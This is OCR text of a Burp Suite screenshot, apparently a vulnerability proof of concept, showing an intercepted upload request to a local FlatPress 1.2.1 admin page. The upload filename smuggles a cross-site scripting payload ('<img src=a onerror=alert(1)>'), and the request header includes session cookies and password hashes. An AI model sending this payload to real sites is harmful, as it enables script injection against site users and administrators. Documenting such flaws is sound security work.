 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /flatpress-1.2.1/admin.php?p=uploader&action=default HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 1613
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVchs5BqrREx24YtJ
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/flatpress-1.2.1/admin.php?p=uploader&action=default
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: fpuser_fp-9b0a379a=parag; fppass_fp-9b0a379a=%242y%2410%24j.DlAb.xVMoIDu9yQF8QjefOZmz9JPoh4QwzpoCdYxlqSkNQDGag2; fpuser_fp-c9b26463=parag;
fppass_fp-c9b26463=%242y%2410%24ovknhBweoTDwlumPP74jnumsWeNtRLXmvHKDP36lYINmN5G6OSiHW; fpsess_fp-c9b26463=0hk3vtm6njpq48s6kk0s5lah75
21 Connection: close
22
23 ------WebKitFormBoundaryVchs5BqrREx24YtJ
24 Content-Disposition: form-data; name="_wpnonce"
25
26 feb2f703c4
27 ------WebKitFormBoundaryVchs5BqrREx24YtJ
28 Content-Disposition: form-data; name="_wp_http_referer"
29
30 /flatpress-1.2.1/admin.php?p=uploader&action=default
31 ------WebKitFormBoundaryVchs5BqrREx24YtJ
32 Content-Disposition: form-data; name="upload[]"; filename="test.phpuh9ae<img src=a onerror=alert(1)>airjipc8brr"
33 Content-Type: application/x-php
34
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 11
Request cookies 5
Request headers 20